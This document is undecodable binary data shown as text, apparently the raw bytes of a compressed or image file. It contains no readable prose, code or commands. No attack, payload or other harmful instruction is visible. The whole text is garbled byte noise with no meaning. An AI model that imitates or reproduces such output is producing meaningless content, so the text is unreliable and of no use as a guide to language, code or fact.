���[3���v��Uz�u+�*ГvJY�����i�N��cUې@K[�2Ɩ⢦���n�Q��66[�J�Z�����Ǽ����arϧԐ.\1w�Z��5�RĦ0KY����*<hK�c��6�L�S?T2��<FZ#_��J"}��֓{6�!Qݭ_*i��(��I�� #V/� ��#t��s�ƫ�:�^=��A�K�d��1Q蜞֙�aUq��KҎ��w|Hbs��js4-0h�8hDf�hi�؄/AX�Za�ĵ�8 f��i�$>����݄�1��D���ce�z�A��y_���ik��[zo��"DW~�qQⰕ��߷�����$ة4����]�M�j�$�&��s��2����Ҙ�h�؆��>���c���ҍ:�BI?/z1�h���Q��R6�&�F����7�p�خ�v\�ޖY5�r�Ģ�X�W�zPN�>��cqx^4\8F4��A��#�mD$��]�d������X �M�ƄՃ�d�>�BO�Ϲ7Ǔ����7B�����STl���{�2Җ��?���x%T'����M����%���-	6ˋ~_��29O8�{,&c�txy�E���#�V|��Wsy�]v��<?�r��5��>���t�,�	��!=��i��t@J�/���	��G[��c���>�7����ͭ=R�����>oBu�q�s�-�J����,��j�AN�ʸֵ��О��")e-����ś � �����Ղ#�ޣy)��|�qݿJlrM�hEU2��٧���C��@���jJ=�Ϡ��Yb�!�D4��W<?D* ��ȒHZ�r�|��iw},y��~ձ�~���U�jָM��m�Uw m��F����@]�Ȑ�IT*<���s�1�~B1��}�p*��}-�)V��`�ܛL���H���ŋ��Y&��g#e}l�{�Q���ĺ�
�Li�MCTN�q�J�Oҗ�c]޸ˉX���7�J�˖Ȇ��� Cj�P�L�?��{�����eM�n-�Rm�R�o��x�k�$QW},��^�?�|.��.|���㢖Q�k�/�p#`2U�.��{=0Ai���wAin��dI��/��3._?eZ�|�n��4��bI;^�#�_�������~��?e��� �����G���pR~d/��e��"F�U�!lA��j�{��*3,J_�!(D���UI���!��ǡ����U��:����Z^*�p8�z,]bIcBD	V�%��bb�QFQ�I"T�!���#u����� �F{�V Bb�&��Wq�1�^���:R�j^�T/M!/C}[Խ$*neT/I�B��J��YEG��(��@��<
��Jȩ:����AzOJ������J֨Z��=l���h^��hZ�R��R\	B��-+SҳI�^E��*-MD��jZ���ij�Dk�	��"u�oJԴ*/AT�i&X�w������Z�E��C	ժ!1z�F�F!kUC��UU��*�jB��GY҄ެ'V�P�>���F-B�X�Tb�[�KK���-	�AY���� Q�Cӹ����X"��jz���z(�V�
�e	��-[�
��ZcF�ފEU^�G�z�̍E	�]�ڒI4n�T��W�)�K4ތ�5���?�H��[i�$(zcBЫ���-n�Y����*e�E#A�z)(��K�*�K��*eT:���^�?Jiq���&M���'"^t%�zL_�1k=+�����E�:);��5�-KC��=lY�ӵ�Q�+T�zpA��z��OB���&-,TzN�h�!�j?EREr��Jd�u��jN�6��� )      !1AQa q������0���@��  ?��	x���8�3e�X���w٘�BdK�E�Q�#�E�QIU5!��������"�\��	R�>o��P�E��Q/���ƌ�_`@��Q�1�Ա-�t-�f�e�=E(�%0��[%�%��PxVșTW/�� -prrB��� (��������|nT#3.\��o���ZX���S�#���J��<Z�R�C܍�cX^\	�G���_#��'�+�|Y/ܹ�YL���bQ�`̖@]%F;��AJ�*T�%�bYY�)�J��#75|��~�}�ٙ���J<�rJr�Ĥ |	�|BW�>g����<�k�д���D�W0���%B�F�J�Z � � ; �b�S�ƪ��\��鎟"����Ú��8!���#�G��jT���"c*��X���VƧx�_��_	*T99�����GQMÆ�L]��z�Lj$xc�5j��+�R�q_�C�|��73&�c��/ �#����P"�d���R!��\u�(Y��i�OmjO\"ZJ���J�J����\�*T�R�J�*T��� J����@`�U Χ�e �"� (��4`(w--PI���b�(��[+�Mc@:HF.�,t�2�l;�45�qD�e��)��E�� ����.�5�/�B��|���jۖ0a�\ZAA�4A���B�E����h�>�� ����0	
�0,���8���9nH5]�l����
k�R�i�YX�.D�]����̢�x�TA"f�oL ��%p�ppp�|+� ��ȅ T &l�hC�G���pP�5�P�/$.J0�A�H�rA���-m�c�r��m	�P̋�wҼB�R&���C0�-���.�}D��B�ys,X"��J�ES�⚆�"MW��Kn�:����T��0�N���P�LB�p����`�(�2m��}���O�J]1L[���w��GU����CtD��IxѲ�.�z������]:����0�D3s�U�v]�hD�O+ܾ�v.R.�
�3�;���d�M|�dȱ~���Ք��t�����e!eFT�����+��*W57��+uX��'A��A�������x}����>�H�ОI� ��&�Z���%�"F���%3p�:�N���V5.K�pe\��WDM��f��& ��"�Kw�16'l�C�$v�r0����Q����,�*t�W�޲,(=���?j��E��/|[E����f��+�壒��qYp�*T�j��@� %q�]B��(�T�Cw
�e˕+�x�Q����11,�ԛ ���֔&�o�]Dv���M4B}`�!q�����M>CR�^D`Q�dM�7^�1�A_�|9�����P��i�(��� ��̢�8Wl�����K\#���`?	�wm6���'L � �P`G���B��J��*T�_�WSpjʌV%�i	�)���p��24�@�]�t�j	Y�8ա�D}����j�A�Z��a�C��O� �ٸ%-�Ê;�!�a�U�9w	Ŕ/JT
Ǩ�`V���oLJ��u���!GH�R�Ko�r��U�+mV]J�>���� ��c��DQZ���>Fm4�!�/��)bK��*h䌣��ͷ\\8��u�֢��Q��,���x��Y.�̢ci�%r1rɻ�M����B����3�^b�|1��2�p�%!�n1?W�CӾ����Q���ďԾ�RPR�xEX��.�x������ܵAEQܵW}�H���G`w���щ~ڼ8�t�%M.\�=3;�U�%�j���
�49�an���(�83R�\|�IR��RZ�1�>'G��1
�ԨY	r��ൖ;"��4�\�f�Z�|��+�=E�1��g�Pl�d�H�ɤ/H���.l|����"��ۗ� ����m{�\���|@���,W2����*Ũ��+c�F���j�MXE��6�fF����[-���YZ��1<B"���%�%
cFЂ{O"�͐�����ĮR�$�\!�%�I�A���J��G/5�)g����,��j��j�\.3,K�����r�a�W�!kҐ:�T�J�5r�s�$h�)���Ap)P�%���D�i��9M{Hg�/�c���$t�ƉSw�v�ʲ�y&W�Q�g!��3$j���`Ge�M&��524�.9�p��A�����������,��� ���B$H��؈m��>FMP�$�Яs1OSc�h���v�_BV\Q@x�-qR�gqKe�aRݻ�8�A�qHe�S1�vL��]���bT� Jd�� �]�#I�B�U�Ya���(�qJ'E�M�G��X�p�
w*RTKD̳L����.%�\q��IC�**%2KR�q`����k��7�D���؃����\��ne��^IC�+b\%����\���po���.�K�R��vK�
-�Q�����Ŗ9%J%V�*Q(���'�`T�_pj	p�7 ����?��s���ߣ�DK.{��E���R%�&p�#r��O$�%�bȃ�"f��UT;Mu$Y��foQj%�X��8��F��@�[����w]�JϝF"�L��\��F'����_�u�����	Ԩ%sU����Ts���E���`��o&�^���3�"�B%�EA�*�!��[(��%�r�F��$u������`��xQz�Ի��1��'U�����R��Ec�k AHP�r�c&@�h�>q���ȲU2�%����N������-��H�P�!�}
�����.0b��1�!���㘄]�+̤�q&����k�32�AQ�¥KpJA�\^�9@�E5p#TR�R��~!���1NH�����}��]nR�Q̶*�%�%��'�x�/��DU�5�7	�7�~�bSRإ���]Š� Ś�x���pu�����bn<7����H)b7�Ufd*�t̸�?�������e��$p�q���_ �^������:� �0��^���̌/��.\����kn�D�!+&f*�lԼ�d@��Ta��Ղ0�P��Y�_�c#5(��� V�3�ʆE��Y�������a ���&�|0ze��e;W3/�\T9s�;�|D� ����^�S3`��X8`q��g���h� �53��%����K0J�LEJ�.��*�0Vk3.�'�X��W�Q�Iz섗qv�S�{!�08�|C��a�a
�$�%����0��Y.��F#�
���k	��+��bX�p�ўXJ���{7�켡c��$�p��I\"6���sN��a���j6���(�5�K�"�5>E�LC#l.�t���LMF�EVfY5��H�pn-��Cc,S��O�l�7	����,��R�0�2������&ڮ�y��Ww��ߘbn
�Z�1�P����S�5�K��P�`����{�CQ�f'�KvD�� �����y�+8�l#����Av�~�0���5(�c%�T�Ѣ�+"��I�@�m\�ɍ������O,���!�J�B��-�������)I_If4%��5G�5Yj���hSCq)�&��Y*UnY�����Y.[	K	~!��,U^���l�H^�?�r���8A��2�W.�B�8���1�Q�c.��0i��;`TX�kc�#��J�)�sb0/2�G�ӈk�����*qo����¸0�/ܡo�8������lʚ�"��I �]��p5�5j��>X�ኣ�d%F�d����W�M��3xi����G[��R�B�IV�wsK�A��X����R%���3pX�,I�z�:�	�J5	`̬�ME�>H��
)�\%ʚ~�j9t����.,��M+�(�-p3
*�5Ġ��ٮKV5c1 -�0ΧM֠%��X�7��bPh~�#� Q�B�d�n���2KWO��Rǉ�q���Fe��Ԑ�Zjf\R�nT�S��U��C��LX��a�e��I��N������36F�B�H
�`V,O�10��'T�0*�Ǹ�X�\B�x�P/3NϬP�����s��tm�F��a[2�f�1�N���H�[������=�-GC�6:]� n�p2=��L�4f���ڸ������x��")��(�d
����?1�5n@�p)T`�P*V��[U	��cSS�
E�S��_x�%��PV��@Da)��2�P���Z��&G');�c�p��sl4&䆼�j�jP}�,����`� �A+0j���5I��j��/�WLX9�B,h0����ԇ�%���'q��\��6,�6nW��&�陊��`o�V���plL�J�2�2���5*YEC̍$#^\a����H��-XC4�����Ė�2������J�s�uܽpQ/��R�����Q}��}}�0�g��B�me�<(ŕ"�@
�̷K��ޥE��dd�n0�Qߡ/�DSu�8�՟F}h h�5-BcqK����2'��J�?o��,%c6�]�j�i�\��ZS�;y:Gؼ�nV>��gQ���M�Ő?p.ʕ1�\�p�,W�-�@v�.i��rÁ��ʍ������`�$�/R����b	i��~(��TBZ���.Gl^.m+�M���]���WrUX�J�L� ���q!{�udL��H�ß.3�鍫�Y#��L%D�'�����b�$2���gQ�7�Ժ��*��FX�KS��� �+)���"�8:H�X�@�Y�Hk���F@'�s+��"��vD��.T1.0��p�J��.��i�`�j�!�،xeD�7<\��#�<T�Ln-�)�[Wx%�s^_T�1G�gW����FYX���B�0�g�bveLg=�vAp�bl�y���lu���|L�cp�1G����L�A`�Bex�v�!�,�:�����̵BP�I*( b1H�0*��0x*L��<j�{ ʗ�ip�	p�.g�����(lc	U�ж1�<"�7&
����@:F�R� .^�TQ/8 q�+�C�K�F!oztiܶV��.���*.�ν0�r�
_/��#�*(a�]���q�/����`/�7
>��V
\cpx��@�l�UQZ3Y�t�qp#�"Ը�j�.鱗!x1�D$��#pC����r=:�����4&ԌIW�0��@�s�&��F$P��m��K'���N���m��X��%�(����X�5A%ps��:�ZS!�K��f9�;HN�ES�*��#hшf2��W�i�Q��dD�3cO�([�"Z�CZט.ۂ�p��C�0-��ku�����EJ�|�C�V��ͯ���8#�(�T&>�}!����+L}L����[�q����L`:\���Z�XM�d�,��2�f��x��t�G��fІ�G� �5,�Lz��k2��B�ōJ���ئ#�&(祰��иa>5��˾	d"�޽~��^� �$eD��WX`�z�>��U±q����%��(��$S�910��[C^.��ea�x`5�h
��n(@}gE"1���!Y�Y��@��[�:H\Am�m7�x��	FU{�w  ��h�(���d��À�R�0�+3��QL�i��8�\�w.Y��T���2ɘ���+��-�~�d��G��hp�"����5�5
TU;]S-QBa(�g��.;����d�R4�\���M��13+�:eS:�P�m}fr�tYK�d54�;^ �H��sq[qYG'z��D#�d�k<��\ˈ{1��T�	�8FFS-P.-L�l�..cc+i�!���.,Z�f�EU��Y�#��؍_E�7�cD���t�ր���c�'XdL��&�ȃPa �gE��L�����P��'����A��0���VX�qHL@�a�M�w� R�e#����G�9��E�-�U�)�}����2�,��r�� ��J&�0�lL6��.1rR���P�N!Q"���Mش#O�]��x�1�\I�� �r��IߤjTU�[��������Cl
�1��u����|�J��m},7
���n�_c�o���7�Q��]��`���Z�6���^�k���;�d��I^�5Q�|6�B�6�J������3�0��PB( �D�d��&�I��p�A������B��z��3��� qb�1ĕ���Z�r@	r��~��p�LN��QTMB6L��Yz�P-��pp���x�!�u��ʬ_�GPpfX@�R���?�^�-<3������ã��İn����$�%�@oV��M[����.U�ω�S7"�T�:e��2�]F.Y(N�'��wKL(��|R4�hSU� ���o`2�m�B
�Q%Y1ZKt���]�`�a
Q3 Hq��n.2Ď�p�i��c~LfT�ۣ[�1�>ÿ̽?k����6�FEZ�[�8O)i�:o����
!�k�Ԭў���>�ǒ�U��(%S�������ˀ�@�J��J� �b0-�8�A)��1vN�ҝ����D"��$ (rg[JW��fa鍕�ll�)�b��n��xM�+�\1)��P�Q�1��;$%fV X�j�x��EzE�;���
��v��t�S5��Y�6���~Pl���!���{][�ٖI�
W�f���b��}QP(ṵ̏0�bĘO0cxv�u��Y��o��ei����A}`+�H�j9�d�n��n+%�EX�� �|p��Ml'C�[�)5*�S<�K�b��C�M�*��M��T�?�5��n��C� �T�R���P��:����x���X�Z|­��8��L=F^���)��ƺ[+,�E�.�e:�( @��<�&�v3�����˄ �G�,���-Іmx�7��Ϡ��R;VF1Yh#�X�m�`b��2��B����>�)���\������9,2�-51n#��\o��e�ņ%�K"�0a?��4�}6I�	�8,hk��0t�h�#B����PE�\9*�Z��|��e�����:�B�F��I����ۘ���N�5e��8@)�I���ƥ�P�𯪩BE1B7[�`��Wk��EKZR��0xuL2�
ie}�Į���~�n��9�@��Cy,.��exQM8%��7� ���AA �!�*�ᆋ�
�s�� �i�H9/k�� ��8|�Z�V3�r �zB嗔�PJ6�]Q�J��@PK�hAq�a�w"��J�\o~���S]G�WC�
�-��2�i��:�����[���CDzFo��n?@��)=�1��`Bc�l�lo�F�c}e��d<�8(�� 	X�4C�
����_Ҕj����[b�/2����/k��D�8��	BU�U�̽���t0P���wp@ˊG�\YPL�L0Fj !V��5�
���9�"��#����R�s��S�o�['��$�q[���zIhA��Ĳ\�r��|_�B`[0!����!�t����M�@�/�7�h�`�Y�zhǸ����K�*i��$��.#-�Qo�� ݃�Ġ���(�K!����}��pb���
G5�d7�0��q�8�<M�� /�E�Dk�@7� �s{ƣ�ܙ���4H��(��W/%�����qSlR&1B
*&���	�!^���ǥ���l��/Epj9�Qe���̾��F�I��2�	 ���̨r�2�1y���&S�=��J��x��	�GX���[CR���D(�`�(���]�Lb�9xO\��_
��%����OR���
��4��q��nW{�sgل8�I�IP C��\!�PJ���(8!	��=�ˉ�%p!*�(P!��F%Ze�N�n`!,�2�\P��p���iSj�o9� A1�sT�0�bǋ��hb�)g{��!���(h��"����B!���K��J�\�|V&S�x�����.\��T"�0U/j8���^���X�X�P�+�
 L0$�s���0A�cԔG � O�E� � �D8!.��6�"[���!��r���k�p�����/.K�8�bǂ�o��L�Kϓ3 J儿���m�PN�x��dv��1�#�f��.�%���/���|<�`a�5��舳��_i��9X�_!
�4�m6��:�p1*1�7`��L8�.��!��ln
|D8]ϥ�B�b#��Hb1�К`����H_ė%��e��ִGk��W���6�kU��
�l�������TZ�F�����5*,�n.��\!�����]CgMgi?\3�N��%3�X�Ŧmy����]@�f	a,����븠g�3�ON�Uw ��R��xU-\�P f1!��0����(��6�Csd�ⱀ[�U�b��Pm��-F���A�X��$l�C�qA��i.1tc]�F@t�k�Xp!B�G��1p~0%��8!&�*�@��W�#
"�TX�e�ɋ-0n[PS\pŀR}S�Ԕ5p����*=���N͹��C�0�8��.�W�@N���N8�����J�eU��C4�Q�A�U�����2��F)�X�<H�:�C3^���n��6�L���"�M�e1��X0iJLE�=B�*��%T[T9Yk!����r������y�P��g!a��G�ѥ�%���G���>�+�}�/BâHA�b]�c� ٩��B*�P�"J�K�VKC�p�j��-����gҊ�1b��%�e�단�$\Z��"���l���>E�ycPF��ʥd_��E�"�.9�5\�`o�:(��
>�X1�o]p�[�5Q��B� s�w,�����/n�3)�tGR����i� ��cnb]T�n;���UAP��Ơ�{8
�TB���k�s>!�e1^���E�a17����R��*x����H�Q&W�S���h���
�{�.����X��p7R��11��zL�CQx�0���5V6��P Q�f�Xو��|F� 	Wp�W`��<�Tz��ք�r Ge$#r�����+P�A-�R��:c�sW^��&���#'��K��H��3� ����E�7T[x�i�
���RVf�{��@8�I|EYD1b^�L�^��� F+F��si�� Q��z�S�#	����r��y��b���)���p�n�\�s�A[#���*���:�bF���T�
�b�P�&�d�n�>��E���$���,*�08��* h��ⅰ�����J��hᛉ���T�r�M�X��������\��~�^X��CT!�p
�-�U�dT���b��C���nU@�σ�B^b.nx��j�g�7}&���ݐMc�b*/P@�h2�s����-�pD�p�q(Q�f�*�fxa��O��qxT����,�Th��55���c�����!h�����Ko����t��>�ƞaq5��K�&��*��3��b�Ӧ'd^�@�e�]�y�&Q��Tx�������F$(r#A���t�P�Ҡ
�0�}��ȁ�2�M��Ǭ,��b]D#�t�>���)�7�U���a���j�2�k���m�˂8uf�ܩ3q�L���7���ō�	���l�7*"Y&��`E�r���Ij��j(�u}(��b��1�!�p"�|$��Bņe�^�}��WD�6]���{�N6h#�
`���d
�Y�[�r��sN�i�ꑾ�� Ś��Ѵ�qK�Z�U �e��:�u��c`�|�K�ˇ�8t�˽�z�G=�0���!���A�2�Iu-�.�@Q��K��,�q8�Թp���"8��R�=�#�	���E�.��X�PK�..���B@֋2�Ź���#�FV�z�fe��`�q�*�Sp���F���O�f͏R�v�4vB.�s'�/���:�O��*@�r^��^�j���]Njb��8�\��6��Ρ�b#[!pd��<i1���E�qxj�YTW�ς����P���E�L`>!V�,�
��H5m� �e��J�4A}J��"al��2��XW]�P��DV�'��l� !dn�� 7��@P�����a�B.Z��b����R%�3�pʈ�Y�\��o ��j�^��f�>N�H�C[��2�*�c4�����hj(��mKcqYw��1�P�#/
W�!�pT��10��~�B8Ua���sH�jn��ؒ��*Dʺ;��Uw%QP��w�����X�*V'[� ��غ�O;���cF?LE��,0 ���(�;u{L�{_���U�b�1�xӈaC8�%���ZK8B.�ܸ��gҬ'�q�j��+�/9�̫&�nPv�Ae�ȉª:�	�h#�U_v8!l���[#�%`�O�Yd����r��H���/5�N{�0>�@"�F3��e�i���)w�|15�<)\\���ž�=%l9����{`��ʎn1f*J�)n1����H5�P �F3�"&�u��� �(b�(�@D��J���}\����L�k����Rl��b�<�Ǻ�,4��3����{5*��PMar��#F"Ex�Bm�8�\&8.��Lq��U�N�bG����%|U���H�J�1�Q����/d�h��y�
�Ж[���,!A3*iI��ʁ0�'��5������&�&���x��뽀��t�}X.{``�V��15�\2��^V��bWA�bD�IR�c7��b�������˃/���b��q�nUB7p��4���o��-t{�d�@ļ�Gkw,� �3&Za�w6!(�����r�������]����.�Ԫ�^�EiVN���x@�$��Y���iL'R���U��z�r�;�!@����	aR�D��Tl����0�W���C�Ke����J��nrK
��ѸŤ[N&|�#��F����Ա.-K~�j��ڼ�8yĕ�ס��T";��l@2�K������u!L[�����q�yWp(�g�U�"�#�d���WD(AX��R@��z�v�R�1��e��CX�T��d"�
�7QA�Z@�W	�<���J�1+�&��1i�a,U�;��J.2�o�0C��1�W�ı���qmn\���<�Ȇ�1��ɟWӸy-��lP3w��Uh�a�����z���-���d+*bʄ:�;3
��ƿkb��?g�>� ����
i�(j��@}�����۶و�����_I��f+��L?	X�^W��I�IC�*��� Bl��PP�<3�R��)_�-&��}?1�M���z�����R�7/��%�P�%EY?��t�FʂY�4�B~(�����Շ��e@:xvf�}�*$��K�����e���rY�l�s����-��� ��c��̃W*�K~����������������V��fЊ���.8x!��_Y,M��!c> �IH% �����x��Q&cŰ̢Y�E�K�ւ�<�}$�SK��ik��p��!t�|~*cu�f
@���8%>�w��i]�%z��� .u��L}�d�Fv��z���VUڣa�e{��p���U�:�O���	r?����l�)�Gɟ�b�O��W�L���լbpJ.(;� ������{sIv��{_@
���$����,�'���:�n���,�*	�f5��u�A��l����}�q�y}��eYW������PF�q.U쨱�n�6^1�]�?n��b�CT�Aa��2��z�1/�l-?x9$�Q7L��0˖�%�Iv��"*)�)	�1��z��=�����g�׍u���L��^�S$OB���߷ܔ�#�}ڝ?�v�|�A"�A`�}1ǅ�_���>�W55���S���0�ş�"bZ ������!o;%>� \���z��Υ�[NL}�v�w9�V�m��%�}c��E���e��Z�S��<]�B��O|(�-k~RQ 
 -����Q=�m��xߌzB=���SO�Ga���C�k��W wU���:_���K�%U`i<��y�'(�TsA?_�攞�0��%��-`x�؁��0!��Q�E�7x҄}��DoBU��%�� Ǹ"�.�E��(��xh�}K�D�و(�� �y��|XЅ���������2[�YP�����MK@�s&��̸Ƴ�ЦX�|���� #Q��z0��uE��9-��5)kU��$�- N���DL�9��bb�x'Y��{~�ǖ� �'�
�r��;b�"w�#�,/��Z�z�(ࠁc���ޞ�D�28&~��}��{��Mؘ�����SUp�v�+�ŀ8�p������zK;��׆&v���2�(�+����� y�~�/J���m8����.��ׇ��M4ʈ� >Z�Pj˭n)��/�>�n��,�>.��+B�%>I�$Aެ�� >Ը���	z�TA|�.fi��@C��=�@�P�م���	��vҘ���L&�	���~}�^�2!� ��(3{&��c� @Q(l�`0���Բ��:҈�\�Z|Իhڿ<DR*�����.�W����U��ᇽ�=�|QgF�f���tr�]� �����%ŋ삼Y��R"la��S�V���i)f�֣T�$���D��%O���%m�*��pMv��04���Ij���0��T~�M���0���e��KA�˔�]�4b��x��|>`�@>��_R�⥒�*0�K�1�>4-5��Tvz-��_U�����|�$�� �Qf�f#80�*�G�ZJ�TlE��q��b,���fQ|� 	�@ �|;aq@����D�o�=U+����\{�������ؑ�WX��� �$�P�#R��=Mݱ.�1�'p-4��`�Z�U*E��^`�Δ`�`vڻ��j��,��S�U����
�R��o��@y�@=�gЁ�z��e��=%(��ߡܩ���X6�� l6�<Ά� ��TvO7�n�e9���6�����9U�{#8_0��ȱD	yѐB�8SDj�¾�5�D=�R39Ӟ����ԹD�٧��,�7�_�ac3^�(���d�W����?J�L2�A�]� +��@Jf-�;� i(����]�VZ��j�����s����	�p%��`��*�ax��7�EVf��ZͫrS�$O}0���U� 0 b%D���0�|�f�k(u�˕c7�g�AZ�6%L`q�1���G�
�6��Ԍ��k1�HʷS+7Uӏ�^�Z�B��1UQFk�#-j�S<$t��l�!a�k�d���/�k�6��� t@�-�)H��:^"ҕca-���A 21ꌙa7<��ʲ�#C����.�� ���3��"*���5�n���0�(;�����<u��P�r�Z+�4�bu25�o�e�����M>vף-%|�x����~�om{c��ROj~Uɖ��vf
w*S�1���ߙQ�8A�T	\Uʏ"Q�J���6���P�(bB�]�Ϣ# TS,�騠�"[+���R��o	OJ�$���N;��@�@@��R�1�i|3�� �Q%pTH��LCG��Yq�xpjY��k]|�/�ޡ#�C^ID�RC{_�W8�H���^�Gh �ۨ��ʷA�� ��	�ڙ	-������O+�D8��6|�+��[��Md&��s?��� ��b�����u�凗t��]�Јweʨ5����M����]�EW������4s;wc��,~zF��y��Wf���H��gxܟ�� �`�=���� �J����s�T;σ�_F�'�H� �#3����I *�I���"���-��?���u�}��Ɲvɦ�z�X;-���aS�O��q����x�{ڜe�`L��I6�n|ַ,��fq�d�V���]�8]�h�^�_4�ʼ>=�� ,�u�$�@!~_{2i	��s蕣�P��<���8�`�(���k]�o���,�Y���&��K=�t���;NDbG6�j_ETx*���<~�m�\U~���zs���%� ��+�(�~��k�P�U] ea�{��b.��� ю��rk�d�3�"`�;�� 4��j�>/��wTO,�����^�d�����>��>��Qh�埪��":g^R�[� {��F;��Ah�X��o>�5�hV0͡: ��9��0���J8ֻ�t��  P�g'��ˬ 2hc�>��<Z�+��v v�O�q� �K�b][Q������G���􅿼�P��#�4,3�}` �_�ϟ�Y�m-���++U@.,[�D`�wu�� 5ȖT)}�B�����2V�_͇�������ڼ�ľxۼ���_:�?�)������o�,���UB��ųL�NC�L ��6����� ]��K�)�g� �	l!ҢG���{S��m����oLM�*=A�����H�&%����]gYO��,�z�=���<�� w�7�?�_�( Pu���Q���M�v��~{���&lU�`K�w"a��0 ͹���d��3�R�� ·�m.ƽ4FO���/F�����`Q�v ^��{��������y�g�w��hv INf� fj'ĕ��摦��j����=�|�	�s�Z_C����U�[z�{g���N蹈����5C�ؚX��S���?8���r��+,`�4�x.9�o謎ݎ��m<���?�>]XL�Ⱥc��*]�Y�M//��D÷h���İo��M��4q6�N6j[5�;Ii��i��?T�O��#�B�9 #�H�fǣ�-��� �s~��G� #��h ���1�r�V���_�M�Cd�������#=�:�ϯ�;~�M##��I�^%� wL��*�g���W{��� �8���� [� ��>�?��	w���R{*��� Č���`� �yFXX� ��������ܩ�J	}���"}����~��[�[7�s���m�� �ff���4�m�6b��⠷��$|#~s����Ľ̸U}�`�'�_�������� ('�p߫�P�|�3��)8k���i�@���������bS˯�m���.z�W����Dc�li��F�;�*�z�����x��ީ\LT��_��t��a��2[�/��P-�;?�Y� K������C���x�>��q��G�� C(~~����E+����{)�����h#���-ۯ�C7_�*{��R����G�� M* W�����M-z��/�^��zF@Z�R��x��2�i}餭�R�{���HjJ�� �f'�.H}�X��;���⏱���� 0�I�0P�<�6���,���0\��Z�t5�����G�=Pw~6��2�സ�1����oW�PX~\�^8�{��WMw ���-<��a8�z
�x�9G����H��g��~Soq� �y����nǍ���G�'��?����<y��ͻ���y��?81�>6���<v�Wԡo}I� ���_��L����^�</���_�Q�~����Y?|՛��x�t�������� ?����f��� ��߬�[]���˷\/c@�=GL�Uf�&�&�&�c��s��ߌ�c��~,��o�JS܏�^���X~�?ZX�*��o�6}���t��p� )�T������� ��ne;����O��`{��hV>}�f�Q���n������qG�4��Eqڙ~�aGE?APzҍ����":Q�&�ۍ�����j�։W����4Σ���c�������֏<ε�$
0��e{�B�!�y��j��b!<�|.m�k���@�h!V�
x�y��3�	�<s����x�#xs4m�VE5������� fT��/�� �N��t��)�s����� bT�{�Za�7X#��ĉ�����߈�d��﾿�py���9��~qˏ�<Kv��e��ZU��=��/���r_@��������<�a~���������x}5߽�6�+��*��":b�ZgԠqi��j�_뚕ń���C�_��M�z�^'���M}&�� ��Y���uF�p������J��b��-K�U�9cG����C�f��f������\���;_W(�%�w�z̽����{~l��OT�{����z�� �e�9hAϠ"D���:'Ip��uU! ���� �3�[�Df>rTT:FC
��j�������j���΃/����J%�ƾ�g+�+E����	�O�!�/�Rh^	Bܙ�Jޭ��پ?�[��H� ��A�1�P�F}���F���� c��o?������#7AZ��pm}��� vIR�h���.�����������*��?�3����ڮQd!�u�~�&�ڵh	Qw�� ��C��;cr����b���6�p	� �C��o��׌L�&1(A��O�!;h�޾��;�2��B��8O_�?���Y�Y{�6����|v�1�xc�5 1?�}�<�}o��㖁A�Ў�3 k�#��n����z���k���O�������޷�۔�y�������C�����[�'�_w��O��o��e�>[z�<�|�O��""I�.��+j�˸�`�=��=u�����D� �����lbu��;�J�U��u�p&��k>/�- ��+�zs/�˟�?��{Y}fA7o���^aW*��_�;��C�'���e�4>�'y��bs1�b�ϯ%֪���glH��=�R�抾���h�}���U�"�'V���  0R� ���|۟��X�|zA2��!��Y��Zھ��O�f����.$I�m��x/� ��*1���e�w�5���[�����w�R�6��_י0j ��� �y�j�>�ׄmb�5-�@�"G�����ϟ>|8��43���=�J��� �Bo+�+|/�#v�����r��!�ۻ�a.\��R=��>��˗>~R���D�����ykU�U�g㭇�Y�sa�6,5v���s�p5��"ZL�8�����L���!t���d��!�</�_��� ]��jU��/��
9 �A���1(��/���l�4���k��<����S����e]hؕ*���䒔�e�2����\� ��ODrS���}J�|L�k
"#wX�7Gr�5&��������YԿC�?{��U�X�.�Q�/���Ԏ��{��f��3{�`� gYi�}��u�������?�p��������L ?T������m.�F��֯���oo�4���A��]�U��'�C���ag��v�oҶ���H3լ*�	Uu�����ܿ�� ��� R�Qƌ��K^�+?}�_�Dw*eBd@,(�	� Df�C�����%���풂�p@�ub\A�Y��	!]*bQ���-i�ʀ������0� ]6�_���!�_Ș�DY�K �IdĲY��K�d�A�����HHB�%.��ׂ2�8���X��0�<lE#�,H�j��n��E�2q�d��5(pF1ڱ=[F��i�0�_YYOO�DZ�f��<Y]�Eu�ɚcX�dDv����Hb ��
�j5�7�!&3��Ԁ��
��I��Łu�������,�Aa�5�
	c�)mm��%!ԧdO��6� 1���9�+u䔍�L�W�r���V����r� ������/��ؿ�b� �.�ko���q�D,ƥ�aE��x�

>`n��lïd��a�ـ�]���ؕ�>�D[�2j5�_�F�TO��mG�X��D���U�g��d���K��gR�����]C�!*T9��Xp]E�v��=��b?�4k���Ik�ہ��*��\���So{劼�^�sU�e����kWP����FX^�`��l(DX2�/9#�e �|;,��	p�f:����D@ܫt�=�����ո����C�^#-���R�
�xkl}��������BމK]Ġ)�V41=��b�p�|����˂n�!��qpC2�pe�<���;/���[=�'�3�0?o�0v/��
�ހ� DH���#�<�}J�s&�ߋ����^��A�v����� [,%$^�0����,�~/e��}�8b�_�� VL�WWPo�7�I\2�����i�K��WDszԱ�q�
���� 09�/����l��N���³���I�ܛV��!E��#/���h�Xa�� ���A*P�gX`rc�#?  �͑mZk�����Xt۶l"�ԃt&ǻ�H!j�hn	���-�!���L�Q`}��I�+�6rX'}m>�e��I{� ���a�џ�{yA�����G��R�%�Lg�M�U?��F4p�[�uWIw��
.�֕���FYa�X!�I�\G�s��|}�2�<_\����+q<����BΥV��;��dL�G��mEx.�G�}s�_�)�� ���� ����}g��>��� YN�ҍP\�>��Ϯ2�3�_�28����e3_K�����X1>a-�fa���n�
�(�YYX)�eN�0�us	��2���cMV���]hqH���m�Vs4ס�/Q���x��0�7��r��ۓ.C�k}�e�Y~�[A���n��м�
?Z/���v5�bz�.��*SZ뭱�[F�6���0<�s����=if��!Vg��,��|̰��պ9��e�E�>�u���:�����%ExѐݺHy�V��V�Z�����a�_�$!�?d�$/Te][����m�m�M�M�KQ�� �.0�˺l�����ɆX�����ō����=��~ �Y"4ۢ��FoŷЙ�kN��=� ��݃�s#�����a!�������	���O�w����	�b��WG�S?����� ���/=���D�@cLe�a�EB
��s��S��C�ʮ~]ܶ�[{�IF:�}S�w@������N�<8�4
h�8�/E#���jҸ<��2.[�j߯
�,���/?IQ�./�g��)��l%�Zj��>Q�_�����VwV��GB1����%�������T�ä�
